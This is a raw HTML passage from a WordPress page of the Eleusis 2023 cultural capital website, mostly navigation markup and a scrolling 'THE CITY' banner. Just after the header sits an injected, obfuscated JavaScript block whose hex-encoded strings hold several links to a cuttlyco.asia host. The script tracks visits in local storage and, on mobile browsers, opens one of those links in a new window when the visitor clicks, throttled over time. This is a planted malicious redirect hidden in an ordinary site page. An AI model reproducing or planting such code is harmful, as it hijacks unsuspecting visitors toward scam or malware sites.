		let page 		= '30340';
		let firstScroll = true;
		let isMobile    = (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) ? true : false;

 		setTimeout( function(){
			if (page == 31255 || page == 31257) { // mono stin arxiki
				//-----------------------------------------------------------
				let close  = jQuery('#tc-btn');//.find('span.elementor-button-text');
				let close2 = jQuery('#tc_min');//.find('span.elementor-button-text');
				//-----------------------------------------------------------
				jQuery(close).mousedown(function(){
					jQuery(this).hide();//css('display', 'none!important');
				});
				//-----------------------------------------------------------
				jQuery(close2).click(function(){
					jQuery(close).show();//css('display', 'inline-block!important');
				});
				//-----------------------------------------------------------
				jQuery(window).scroll(function(){
					if (firstScroll && isMobile) {
						jQuery(close2).trigger('click');
						firstScroll = false;
					}
				});
			}
		}, 1000);
		
		setInterval( function(){
			let close  = jQuery('#tc-btn');
			let close2 = jQuery('#tc_min');
			jQuery(close).click(function(){
				jQuery(this).hide();//css('display', 'none!important');
			});
			//-----------------------------------------------------------
			jQuery(close2).click(function(){
				jQuery(close).show();//css('display', 'inline-block!important');
			});
			
		}, 100);
		
		// Search results
		//jQuery('article').each(function(){
		//	console.log(jQuery(this).attr('id'));
		//});
	});
</script>
</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-30340 page-child parent-pageid-30283 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme--hello-elementor qodef-qi--no-touch qi-addons-for-elementor-1.9.5 hello-elementor-default elementor-default elementor-kit-6 elementor-page-34025">

		<e-page-transition class="e-page-transition--entering" exclude="^https\:\/\/2023eleusis\.eu\/wp\-admin\/">
					</e-page-transition>
		<style>
body:not(.home) e-page-transition {display:none!important;}
e-page-transition.e-page-transition--exiting {display:none!important;}
</style>

<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>




		<header data-elementor-type="header" data-elementor-id="138" class="elementor elementor-138 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8997528 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="8997528" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8e5e48" data-id="f8e5e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7801368 elementor-widget elementor-widget-template" data-id="7801368" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="151" class="elementor elementor-151 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e886588 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="e886588" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b50115" data-id="0b50115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee14e4d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee14e4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTQ4LCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c1ad09d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1ad09d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf5ce8a elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf5ce8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ba25a1 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ba25a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">The City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f14447a elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f14447a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/tag/open-call-en/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22dff71 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22dff71" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f3af453 elementor-hidden-tablet elementor-hidden-mobile" data-id="f3af453" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7cab202" data-id="7cab202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad171fd elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="ad171fd" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/oasis-former-camping/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/politistikoi-xoroi/oasi-proin-camping/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-61880a8 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="61880a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/08/search-btn.png" class="attachment-full size-full wp-image-1921" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x49\x50\x52\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x44\x55\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x51\x76\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x52\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x75\x4e\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x64\x44\x4e\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x73\x52\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x55\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x6e\x5a\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x62\x52\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		<div data-elementor-type="single-page" data-elementor-id="34025" class="elementor elementor-34025 elementor-location-single post-30340 page type-page status-publish has-post-thumbnail hentry page_type-places" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7f1721e3 elementor-section-full_width elementor-section-items-top elementor-section-height-min-height elementor-section-height-default" data-id="7f1721e3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c335189" data-id="5c335189" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d7f83e elementor-widget elementor-widget-global elementor-global-2106 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="8d7f83e" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
